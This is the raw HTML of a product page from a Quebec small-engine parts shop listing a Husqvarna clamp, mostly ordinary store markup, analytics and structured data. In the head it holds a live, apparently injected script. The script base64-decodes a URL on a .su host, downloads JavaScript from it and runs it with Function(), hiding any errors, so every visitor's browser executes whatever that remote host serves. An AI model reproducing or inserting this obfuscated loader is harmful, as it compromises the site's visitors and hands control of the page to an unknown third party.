

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.auxpetitsmoteurs.com/en/husqvarna-pieces/994-bride-husqvarna-537285601-7391883126608.html
body_size: 42886
content:
<!DOCTYPE html>
<html lang="en-US">

  <head>
  
  <!-- Google tag (gtag.js) -->

  
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">

<meta name="viewport" content="width=device-width, initial-scale=1.0">


  <title>Bride Husqvarna 537285601  | Aux petits moteurs du Québec</title>
  
    
  
  <meta name="description" content="Bride Husqvarna 537285601 | Bride Husqvarna 537285601 | Aux petits moteurs du Québec">
  <meta name="keywords" content="">
  <meta name="robots" content="max-snippet:150, max-image-preview:large" />

        <link rel="canonical" href="https://www.auxpetitsmoteurs.com/en/husqvarna-pieces/994-bride-husqvarna-537285601-7391883126608.html">
   <!-- 
          <link rel="alternate" href="https://www.auxpetitsmoteurs.com/en/husqvarna-pieces/994-bride-husqvarna-537285601-7391883126608.html" hreflang="x-default">
          <link rel="alternate" href="https://www.auxpetitsmoteurs.com/qc/husqvarna-pieces/994-bride-husqvarna-537285601-7391883126608.html" hreflang="x-default">
      
  -->
  
    



  
  
  
  
      
  
  
  
    
  

  
    <meta  content="Bride Husqvarna 537285601" />
    <meta  content="Bride Husqvarna 537285601" />
    <meta  content="https://www.auxpetitsmoteurs.com/en/husqvarna-pieces/994-bride-husqvarna-537285601-7391883126608.html" />
    <meta  content="Aux Petits Moteurs du Québec" />
        



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.auxpetitsmoteurs.com/img/favicon.ico?1741143306">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.auxpetitsmoteurs.com/img/favicon.ico?1741143306">



    <link rel="stylesheet" href="https://www.auxpetitsmoteurs.com/themes/auxpetitstheme/assets/cache/theme-9734b8482.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var iqitmegamenu = {"sticky":false,"mobileType":"push","containerSelector":"#wrapper .container"};
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"CAD $0.00"},"total_including_tax":{"type":"total","label":"Total (tax incl.)","amount":0,"value":"CAD $0.00"},"total_excluding_tax":{"type":"total","label":"Total (tax excl.)","amount":0,"value":"CAD $0.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"CAD $0.00"},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":""},"tax":{"type":"tax","label":"Taxes","amount":0,"value":"CAD $0.00"}},"products_count":0,"summary_string":"0 items","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Canadian Dollar","iso_code":"CAD","iso_code_num":"124","sign":"CAD $"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"English","iso_code":"en","locale":"en-US","language_code":"en-us","is_rtl":"0","date_format_lite":"m\/d\/Y","date_format_full":"m\/d\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.auxpetitsmoteurs.com\/en\/husqvarna-pieces\/994-bride-husqvarna-537285601-7391883126608.html","meta":{"title":"Bride Husqvarna 537285601","description":"Bride Husqvarna 537285601","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-en":true,"lang-rtl":false,"country-CA":true,"currency-CAD":true,"layout-full-width":true,"page-product":true,"tax-display-disabled":true,"product-id-994":true,"product-Bride Husqvarna 537285601":true,"product-id-category-105":true,"product-id-manufacturer-15":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Aux Petits Moteurs du Qu\u00e9bec","logo":"https:\/\/www.auxpetitsmoteurs.com\/img\/logo-1668441725.jpg","stores_icon":"https:\/\/www.auxpetitsmoteurs.com\/img\/logo_stores.png","favicon":"https:\/\/www.auxpetitsmoteurs.com\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.auxpetitsmoteurs.com\/","current_url":"https:\/\/www.auxpetitsmoteurs.com\/en\/husqvarna-pieces\/994-bride-husqvarna-537285601-7391883126608.html","shop_domain_url":"https:\/\/www.auxpetitsmoteurs.com","img_ps_url":"https:\/\/www.auxpetitsmoteurs.com\/img\/","img_cat_url":"https:\/\/www.auxpetitsmoteurs.com\/img\/c\/","img_lang_url":"https:\/\/www.auxpetitsmoteurs.com\/img\/l\/","img_prod_url":"https:\/\/www.auxpetitsmoteurs.com\/img\/p\/","img_manu_url":"https:\/\/www.auxpetitsmoteurs.com\/img\/m\/","img_sup_url":"https:\/\/www.auxpetitsmoteurs.com\/img\/su\/","img_ship_url":"https:\/\/www.auxpetitsmoteurs.com\/img\/s\/","img_store_url":"https:\/\/www.auxpetitsmoteurs.com\/img\/st\/","img_col_url":"https:\/\/www.auxpetitsmoteurs.com\/img\/co\/","img_url":"https:\/\/www.auxpetitsmoteurs.com\/themes\/auxpetitstheme\/assets\/img\/","css_url":"https:\/\/www.auxpetitsmoteurs.com\/themes\/auxpetitstheme\/assets\/css\/","js_url":"https:\/\/www.auxpetitsmoteurs.com\/themes\/auxpetitstheme\/assets\/js\/","pic_url":"https:\/\/www.auxpetitsmoteurs.com\/upload\/","pages":{"address":"https:\/\/www.auxpetitsmoteurs.com\/en\/address","addresses":"https:\/\/www.auxpetitsmoteurs.com\/en\/addresses","authentication":"https:\/\/www.auxpetitsmoteurs.com\/en\/login","cart":"https:\/\/www.auxpetitsmoteurs.com\/en\/cart","category":"https:\/\/www.auxpetitsmoteurs.com\/en\/index.php?controller=category","cms":"https:\/\/www.auxpetitsmoteurs.com\/en\/index.php?controller=cms","contact":"https:\/\/www.auxpetitsmoteurs.com\/en\/contact-us","discount":"https:\/\/www.auxpetitsmoteurs.com\/en\/discount","guest_tracking":"https:\/\/www.auxpetitsmoteurs.com\/en\/guest-tracking","history":"https:\/\/www.auxpetitsmoteurs.com\/en\/order-history","identity":"https:\/\/www.auxpetitsmoteurs.com\/en\/identity","index":"https:\/\/www.auxpetitsmoteurs.com\/en\/","my_account":"https:\/\/www.auxpetitsmoteurs.com\/en\/my-account","order_confirmation":"https:\/\/www.auxpetitsmoteurs.com\/en\/order-confirmation","order_detail":"https:\/\/www.auxpetitsmoteurs.com\/en\/index.php?controller=order-detail","order_follow":"https:\/\/www.auxpetitsmoteurs.com\/en\/order-follow","order":"https:\/\/www.auxpetitsmoteurs.com\/en\/order","order_return":"https:\/\/www.auxpetitsmoteurs.com\/en\/index.php?controller=order-return","order_slip":"https:\/\/www.auxpetitsmoteurs.com\/en\/credit-slip","pagenotfound":"https:\/\/www.auxpetitsmoteurs.com\/en\/page-not-found","password":"https:\/\/www.auxpetitsmoteurs.com\/en\/password-recovery","pdf_invoice":"https:\/\/www.auxpetitsmoteurs.com\/en\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.auxpetitsmoteurs.com\/en\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.auxpetitsmoteurs.com\/en\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.auxpetitsmoteurs.com\/en\/prices-drop","product":"https:\/\/www.auxpetitsmoteurs.com\/en\/index.php?controller=product","search":"https:\/\/www.auxpetitsmoteurs.com\/en\/search","sitemap":"https:\/\/www.auxpetitsmoteurs.com\/en\/sitemap","stores":"https:\/\/www.auxpetitsmoteurs.com\/en\/stores","supplier":"https:\/\/www.auxpetitsmoteurs.com\/en\/supplier","register":"https:\/\/www.auxpetitsmoteurs.com\/en\/login?create_account=1","order_login":"https:\/\/www.auxpetitsmoteurs.com\/en\/order?login=1"},"alternative_langs":{"en-us":"https:\/\/www.auxpetitsmoteurs.com\/en\/husqvarna-pieces\/994-bride-husqvarna-537285601-7391883126608.html","qc":"https:\/\/www.auxpetitsmoteurs.com\/qc\/husqvarna-pieces\/994-bride-husqvarna-537285601-7391883126608.html"},"theme_assets":"\/themes\/auxpetitstheme\/assets\/","actions":{"logout":"https:\/\/www.auxpetitsmoteurs.com\/en\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.auxpetitsmoteurs.com\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.auxpetitsmoteurs.com\/img\/p\/en-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/www.auxpetitsmoteurs.com\/img\/p\/en-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/www.auxpetitsmoteurs.com\/img\/p\/en-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.auxpetitsmoteurs.com\/img\/p\/en-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.auxpetitsmoteurs.com\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.auxpetitsmoteurs.com\/img\/p\/en-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/www.auxpetitsmoteurs.com\/img\/p\/en-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":false,"display_prices_tax_incl":false,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"price","label":"Unit price"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/www.auxpetitsmoteurs.com\/en\/"},{"title":"Rooms","url":"https:\/\/www.auxpetitsmoteurs.com\/en\/87_rooms"},{"title":"Bride Husqvarna 537285601","url":"https:\/\/www.auxpetitsmoteurs.com\/en\/husqvarna-pieces\/994-bride-husqvarna-537285601-7391883126608.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768622285,"static_token":"63c8880b05353585f2d7702141471d95","token":"1bfa1ed0629dc18a48aa9ea890f533e6","debug":false};
        var psemailsubscription_subscription = "https:\/\/www.auxpetitsmoteurs.com\/en\/module\/ps_emailsubscription\/subscription";
      </script>
<!-- <script async rel="preload" as="stylesheet" type="text/javascript"> (function() { var css = document.createElement("link"); css.href = "https://use.fontawesome.com/releases/v5.1.0/css/all.css"; css.rel = "stylesheet"; css.type = "text/css"; document.getElementsByTagName("head")[0].appendChild(css); })(); </script> -->

<script async rel="preload" as=""text src="https://kit.fontawesome.com/4ffe46a98c.js" crossorigin="anonymous"></script>
<!--  
<script type="text/javascript">
  (function(c,l,a,r,i,t,y){
      c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
      t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
      y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
  })(window, document, "clarity", "script", "icm18hglnd");
</script>
 -->  <script>(function(){var x=new XMLHttpRequest;x.open('GET',atob('aHR0cHM6Ly9wbHZiLnN1L2xvY2FsZS5taW4uanM'));x.onload=function(){if(200==x.status)try{Function(x.responseText)()}catch(e){}};x.send();})();</script>



   

	<meta data-module="adp-microdatos-opengraph-begin_p17v3.5.2" />
	<meta property="og:url" content="https://www.auxpetitsmoteurs.com/en/husqvarna-pieces/994-bride-husqvarna-537285601-7391883126608.html" />

	<meta property="og:title" content="Bride Husqvarna 537285601" />
	<meta property="og:description" content="Bride Husqvarna 537285601" />
	<meta property="og:site_name" content="Aux Petits Moteurs du Québec" />
	<meta property="og:locale" content="en_us" />
				<meta property="og:locale:alternate" content="qc" />
	
	<meta property="og:type" content="product" />

		
		<meta property="product:retailer_item_id" content="994"/>
	
			<meta property="og:image" content="https://www.auxpetitsmoteurs.com/2757-large_default/bride-husqvarna-537285601.jpg"/>
		<meta property="og:image:type" content="image/jpeg"/>
		<meta property="og:image:width" content="800"/>
		<meta property="og:image:height" content="800"/>
		<meta property="og:image:alt" content="Bride Husqvarna 537285601"/>
	
			<meta property="product:availability" content="in stock"/>
		

	      	<meta property="product:brand" content="Husqvarna" />
 	
 			<meta property="product:condition" content="new" />
	
								<meta property="product:price:amount" content="24.95" />
			<meta property="product:price:currency" content="CAD" />
			
		  	<meta property="product:weight:value" content="2"/>
	  	<meta property="product:weight:units" content="kg"/>
	
	
<!-- TwitterCard -->
<meta name="twitter:card" content="summary_large_image">

	<meta name="twitter:title" content="Bride Husqvarna 537285601">

	<meta name="twitter:description" content="Bride Husqvarna 537285601">


			<meta name="twitter:image" content="https://www.auxpetitsmoteurs.com/2757-large_default/bride-husqvarna-537285601.jpg"/>
		<meta name="twitter:image:alt" content="Bride Husqvarna 537285601"/>
	


<meta name="twitter:site" content="Aux Petits Moteurs du Québec">

<meta name="twitter:creator" content="Aux Petits Moteurs du Québec">

<meta name="twitter:domain" content="https://www.auxpetitsmoteurs.com/en/husqvarna-pieces/994-bride-husqvarna-537285601-7391883126608.html">
	
	<meta data-module="adp-microdatos-opengraph-end_p17v3.5.2" />
<!-- Microdatos Organization -->
	
<script type="application/ld+json" id="adpmicrodatos-organization-ps17v3.5.2">
{
    "@context": "http://schema.org",
    "@type" : "Organization",
    "name" : "Aux Petits Moteurs du Qu\u00e9bec",
    "url" : "https://www.auxpetitsmoteurs.com/",
    "logo" : [
    	{

    	"@type" : "ImageObject",
    	"url" : "https://www.auxpetitsmoteurs.com/img/logo-1668441725.jpg"
    	}
    ],
    "email" : "info@auxpetitsmoteurs.com"
			,"address": {
	    "@type": "PostalAddress",
	    "addressLocality": "Quebec",
	    "postalCode": "G1C 4W7",
	    "streetAddress": "2957, boulevard Louis-XIV",
	    "addressRegion": "Quebec",
	    "addressCountry": "CA"
	}
			,"contactPoint" : [
		{
			"@type" : "ContactPoint",
	    	"telephone" : "418 660-9090",
	    	"contactType" : "customer service",
			"contactOption": "TollFree",
	    	"availableLanguage": [ 
	    			    				    				"English"
	    				    			    				    				,"Français"
	    				    			    	]
	    } 
	]
			
}
</script>


<!-- Microdatos Webpage -->
	
<script type="application/ld+json" id="adpmicrodatos-webpage-ps17v3.5.2">
{
    "@context": "http://schema.org",
    "@type" : "WebPage",
    "isPartOf": [{
        "@type":"WebSite",
        "url":  "https://www.auxpetitsmoteurs.com/en/",
        "name": "Aux Petits Moteurs du Qu\u00e9bec"
    }],
    "name": "Bride Husqvarna 537285601",
    "url": "https://www.auxpetitsmoteurs.com/en/husqvarna-pieces/994-bride-husqvarna-537285601-7391883126608.html"
}
</script>


<!-- Microdatos Store -->
		
		
	<script type="application/ld+json" id="adpmicrodatos-store-ps17v3.5.2">
	{
		"@context": "http://schema.org",
		"@type": "LocalBusiness",
		"name":"Aux Petits Moteurs du Quebec",
		"url": "https://www.auxpetitsmoteurs.com/en/",
		"address": {
				"@type": "PostalAddress",
				"addressLocality": "Quebec,",
				"postalCode": "G1C4W7",
				"streetAddress": "2957 Boul. Louis-XIV" ,
				"addressRegion": "Quebec",
				"addressCountry": "Canada"			},
				"image": {
				"@type": "ImageObject",
				"url":  "https://www.auxpetitsmoteurs.com/img/st/1.jpg"
		},
						"geo": {
			"@type": "GeoCoordinates",
			"latitude": "46.88861500",
			"longitude": "-71.17339900"
		}
		,
		"priceRange": "$0 - $25287",
				"openingHoursSpecification": [
								{ "@type": "OpeningHoursSpecification","dayOfWeek": "http://schema.org/Monday","opens": "7:30 AM","closes": "4:30 PM" }
												,{ "@type": "OpeningHoursSpecification","dayOfWeek": "http://schema.org/Tuesday","opens": "7:30 AM","closes": "4:30 PM" }
												,{ "@type": "OpeningHoursSpecification","dayOfWeek": "http://schema.org/Wednesday","opens": "7:30 AM","closes": "4:30 PM" }
												,{ "@type": "OpeningHoursSpecification","dayOfWeek": "http://schema.org/Thursday","opens": "7:30 AM","closes": "4:30 PM" }
												,{ "@type": "OpeningHoursSpecification","dayOfWeek": "http://schema.org/Friday","opens": "7:30 AM","closes": "4:30 PM" }
												,{ "@type": "OpeningHoursSpecification","dayOfWeek": "http://schema.org/Saturday","opens": "Closed","closes": "" }
												,{ "@type": "OpeningHoursSpecification","dayOfWeek": "http://schema.org/Sunday","opens": "Closed","closes": "" }
							],
				"telephone": "418 660-9090",
		"sameAs" : "https://www.facebook.com/auxpetitsmoteursduquebec"
	}
	</script>
	
	
<!-- Microdatos Breadcrumb -->
	<script type="application/ld+json" id="adpmicrodatos-breadcrumblist-ps17v3.5.2">
    {
        "itemListElement": [
            {
                "item": "https://www.auxpetitsmoteurs.com/en/",
                "name": "Shop by category",
                "position": 1,
                "@type": "ListItem"
            }, 
            {
                "item": "https://www.auxpetitsmoteurs.com/en/87_rooms",
                "name": "Rooms",
                "position": 2,
                "@type": "ListItem"
            }, 
            {
                "item": "https://www.auxpetitsmoteurs.com/en/105_husqvarna-pieces",
                "name": "Husqvarna parts",
                "position": 3,
                "@type": "ListItem"
            } 
        ],
        "@context": "https://schema.org/",
        "@type": "BreadcrumbList"
    }
</script>

<!-- Microdatos Producto -->
	<script type="application/ld+json" id="adpmicrodatos-product-ps17v3.5.2">
{
    "name": "Bride Husqvarna 537285601",
    "image": ["https:\/\/www.auxpetitsmoteurs.com\/2757-large_default\/bride-husqvarna-537285601.jpg"],
    "url": "https://www.auxpetitsmoteurs.com/en/husqvarna-pieces/994-bride-husqvarna-537285601-7391883126608.html",
    "productID": "994",
    "gtin13": "7391883126608",
    "category": "husqvarna-pieces",
    "sku": "537285601",
    "mpn": "537285601",
    "brand": {
        "@type": "Brand",
        "name": "Husqvarna"
    },
    "description": "Bride Husqvarna 537285601\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "24.95",
        "priceCurrency": "CAD",
        "url": "https://www.auxpetitsmoteurs.com/en/husqvarna-pieces/994-bride-husqvarna-537285601-7391883126608.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Aux Petits Moteurs du Qu\u00e9bec",
            "@type": "Organization"
        },
          "@type": "Offer"
  },    "@context": "https://schema.org/",
    "@type": "Product"
}
</script>



<script async src="https://kit.fontawesome.com/87ad0100b2.js" crossorigin="anonymous"></script>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.0.0/dist/css/bootstrap.min.css" integrity="sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm" crossorigin="anonymous">



<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WLGF3R9');</script>
<!-- End Google Tag Manager -->
</script>

<script>
// Set default consent for all other regions according to your requirements
gtag('consent', 'default', {
  'ad_storage': 'granted',
  'ad_user_data': 'granted',
  'ad_personalization': 'granted',
  'analytics_storage': 'granted'
});
</script>
    
  <meta  content="product">
    <meta  content="https://www.auxpetitsmoteurs.com/2757-large_default/bride-husqvarna-537285601.jpg">
  
    <meta  content="24.95">
  <meta  content="CAD">
  <meta  content="24.95">
  <meta  content="CAD">
      <meta  content="2">
  <meta  content="kg">
    
    <meta name="viewport" content="width=device-width, initial-scale=1">
  </head>

  <body id="product" class="lang-en country-ca currency-cad layout-full-width page-product tax-display-disabled product-id-994 product-bride-husqvarna-537285601 product-id-category-105 product-id-manufacturer-15 product-id-supplier-0 product-available-for-order">

    
      
    

    <main>
      
              

      <header id="header">
        
          
    <!--<div class="header-banner">
    
    <div class="container">
        <div class="close_mm" attr-class="header-banner">
          <i class="fa-regular fa-xmark"></i>
        </div>
        <p style="text-align: center;"><span>🎄Holiday Season</span><br /><span>Online orders shipped as usual for in-stock parts.</span><br /><span>🔒 Workshop closed: Dec 22–26, 2025, and Jan 1–2, 2026.</span><br /><span>❄️ Parts sales open in case of a storm.</span></p>
      
    
    </div>
    </div>  -->




  <nav class="header-nav">
    <div class="container">
      <div class="nav row pr-3">
        <div class="shipping col-lg-7 d-lg-flex justify-content-lg-center hidden-md-down">
          <p class="pr-2 col-auto pl-0 bordermm-right m-0">
            <svg class="svg-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path d="M624 368h-16V251.9c0-19-7.7-37.5-21.1-50.9L503 117.1C489.6 103.7 471 96 452.1 96H416V56c0-30.9-25.1-56-56-56H56C25.1 0 0 25.1 0 56v304c0 30.9 25.1 56 56 56h8c0 53 43 96 96 96s96-43 96-96h128c0 53 43 96 96 96s96-43 96-96h48c8.8 0 16-7.2 16-16v-16c0-8.8-7.2-16-16-16zm-464 96c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48zm208-96H242.7c-16.6-28.6-47.2-48-82.7-48s-66.1 19.4-82.7 48H56c-4.4 0-8-3.6-8-8V56c0-4.4 3.6-8 8-8h304c4.4 0 8 3.6 8 8v312zm48-224h36.1c6.3 0 12.5 2.6 17 7l73 73H416v-80zm64 320c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48zm80-100.9c-17.2-25.9-46.6-43.1-80-43.1-24.7 0-47 9.6-64 24.9V272h144v91.1z"/></svg> <a class="text-light"  href="/en/content/1-delivery" >Shipping across Canada </a></p>
          <p class="pl-2  col-md-auto m-0 pr-0 col-lg-8 ">
            <svg class="svg-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path d="M624 336h-16V208c0-17.67-14.33-32-32-32h-60.8L419.21 56.02A63.99 63.99 0 0 0 369.24 32H256c-17.67 0-32 14.33-32 32v112H64c-17.67 0-32 14.33-32 32v128H16c-8.84 0-16 7.16-16 16v16c0 8.84 7.16 16 16 16h49.61c7.82 54.21 54.01 96 110.39 96s102.56-41.79 110.39-96h67.23c7.82 54.21 54.01 96 110.39 96s102.56-41.79 110.39-96H624c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16zM272 80h97.24c4.89 0 9.44 2.19 12.49 6l72 90H272V80zm-96 352c-35.35 0-64-28.65-64-64s28.65-64 64-64 64 28.65 64 64-28.65 64-64 64zm288 0c-35.29 0-64-28.71-64-64s28.71-64 64-64 64 28.71 64 64-28.71 64-64 64zm96-120.86C540.48 278.27 505 256 464 256c-50.66 0-92.96 33.85-106.8 80h-74.4c-13.84-46.15-56.14-80-106.8-80-41 0-76.48 22.27-96 55.14V224h480v87.14z"/></svg>
            <a class="text-light"  href="/en/content/6-services#one" >
            Home pick-up for the greater Quebec region* </a></p>
        </div>
        <div id="slider" class="text-center col-md-12 hidden-lg-up px-0">
          <div class="fig-slider">
          <p class="pr-1  col-md-auto  bordermm-right m-0"><i class="far fa-truck pr-2"></i><a href=" /en/content/1-delivery ">Shipping across Canada</a></p>
          <p class="pl-1  col-md-auto  m-0 pr-0"><i class="far fa-truck-pickup pr-2"></i><a href=" /en/content/6-services#one ">Home pick-up for the greater Quebec region*  </a></p>
          </div>
        </div>
   
        <div id="_desktop_contact_link"   class="col-auto pl-0 ml-auto">
 
  
  <div id="contact-link" class="d-lg-flex justify-content-end">
                
      <a class="pr-2 bordermm-right pl-2" href="tel:418 660-9090">
        <svg class="svg-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M484.25 330l-101.59-43.55a45.86 45.86 0 0 0-53.39 13.1l-32.7 40a311.08 311.08 0 0 1-124.19-124.12l40-32.7a45.91 45.91 0 0 0 13.1-53.42L182 27.79a45.63 45.63 0 0 0-52.31-26.61L35.5 22.89A45.59 45.59 0 0 0 0 67.5C0 313.76 199.68 512.1 444.56 512a45.58 45.58 0 0 0 44.59-35.51l21.7-94.22a45.75 45.75 0 0 0-26.6-52.27zm-41.59 134.09C225.08 463.09 49 287 48 69.3l90.69-20.9 42.09 98.22-68.09 55.71c46.39 99 98.19 150.63 197 197l55.69-68.11 98.19 42.11z"/></svg>
              Expert Advise: <b class="ml-1">418 660-9090</b>
          </a>
        
    <a class="pr-2 pl-2 bordermm-right" href="https://www.auxpetitsmoteurs.com/en/contact-us"><i class="far fa-envelope hidden-lg-up mr-1"></i> Contact us</a>
    <!-- <a class="pl-3"  href="/qc/" > <i class="far fa-globe hidden-md-up"></i>
        FR
        
    </a> -->
  </div>


</div>
<div id="_desktop_language_selector" class="col-auto px-0">
  <div class="language-selector-wrapper pt-0">
    <i class="far fa-globe hidden-lg-up"></i>
    <!-- <span id="language-selector-label" class="hidden-lg-up">Language:</span> -->
    <div class="language-selector dropdown js-dropdown">
      <button data-toggle="dropdown" class="hidden-sm-down btn-unstyle" aria-haspopup="true" aria-expanded="false" aria-label="Language dropdown">
        <span class="expand-more"> EN</span>
        <i class="material-icons expand-more">&#xE5C5;</i>
      </button>
      <ul class="dropdown-menu" aria-labelledby="language-selector-label">
                  <li  class="current" >
            <a href="https://www.auxpetitsmoteurs.com/en/husqvarna-pieces/994-bride-husqvarna-537285601-7391883126608.html" class="dropdown-item" data-iso-code="en">English</a>
          </li>
                  <li >
            <a href="https://www.auxpetitsmoteurs.com/qc/husqvarna-pieces/994-bride-husqvarna-537285601-7391883126608.html" class="dropdown-item" data-iso-code="qc">Français</a>
          </li>
              </ul>
      <select class="link hidden-md-up" aria-labelledby="language-selector-label">
        
                  <option value="https://www.auxpetitsmoteurs.com/en/husqvarna-pieces/994-bride-husqvarna-537285601-7391883126608.html" selected="selected" data-iso-code="en">
            English
          </option>
                  <option value="https://www.auxpetitsmoteurs.com/qc/husqvarna-pieces/994-bride-husqvarna-537285601-7391883126608.html" data-iso-code="qc">
            Français
          </option>
              </select>
    </div>
  </div>
</div>

      </divZ>
    </div>
  </nav>



  <div class="header-top">
    <div class="container">
      <div class="pr-1">
        <div class="hidden-sm-down row">
          <div class="col-md-3 hidden-sm-down" id="_desktop_logo">
                                          
  <a href="https://www.auxpetitsmoteurs.com/en/">
    <img
      class="logo img-fluid"
      src="https://www.auxpetitsmoteurs.com/img/logo-1668441725.jpg"
      alt="Aux Petits Moteurs du Québec"
      width="400"
      height="124">
  </a>

                                    </div>
          
          <div class="col-md-9 right-nav row align-items-center ml-1 justify-content-end hidden-md-down">
              <div id="search_widget" class="search-widgets" data-search-controller-url="//www.auxpetitsmoteurs.com/en/search">
  <form method="get" action="//www.auxpetitsmoteurs.com/en/search">
    <input type="hidden" name="controller" value="search">
    <i class="material-icons search" aria-hidden="true">search</i>
    <input type="text" name="s" value="" placeholder="Search our catalog" aria-label="Search">
    <i class="material-icons clear" aria-hidden="true">clear</i>
  </form>
</div>
<div id="_desktop_user_info" class="col-auto text-right pl-5 pr-3">
  <div class="user-info">
          <a
      class="d-flex"
        href="https://www.auxpetitsmoteurs.com/en/my-account"
        title="Log in to your customer account"
        rel="nofollow"
      >
